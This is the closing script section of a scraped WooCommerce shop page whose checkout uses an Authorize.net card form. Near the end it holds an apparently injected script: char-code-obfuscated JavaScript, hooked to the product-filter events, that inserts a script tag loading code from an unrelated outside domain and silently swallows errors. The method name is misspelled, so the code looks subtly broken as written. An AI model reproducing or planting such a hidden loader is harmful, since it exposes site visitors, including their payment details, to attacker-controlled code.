jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"4aae4f3d24"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/theme\/ocean-life","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_theme|ocean-life","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/theme\/ocean-life","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_theme|ocean-life","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"3.1.8.1","number_style":[",",".",2],"current_language":"","current_page_url":"https:\/\/dollibu.com\/theme\/ocean-life","ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_theme|ocean-life","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">No products were found matching your selection.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","nice_url_mask":"%t%\/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.8.1" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.7.2" id="berocket_framework_tippy-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
